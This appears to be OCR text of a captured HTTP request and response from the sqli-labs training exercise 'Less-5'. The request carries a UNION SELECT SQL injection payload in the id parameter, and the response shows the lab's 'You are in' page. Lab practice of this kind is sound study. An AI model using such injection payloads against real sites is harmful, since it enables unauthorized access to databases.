 GET /Less-5/?id=1'+union+select+1,2,3+--+- HTTP/1.1
Host: sqli
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Sep 2020 08:54:10 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 704
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http:/
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
13 <title>
Less-5 Double Query- Single Quotes- String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-alig
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
</font>
<br>
18 <font size="3" color="#FFFF00">
19
20
21
22
23
24
25
26
27 <font size="5" color="#FFFF00">
You are in...........<br>
</font>
28 </font>
</div>
</br>
</br>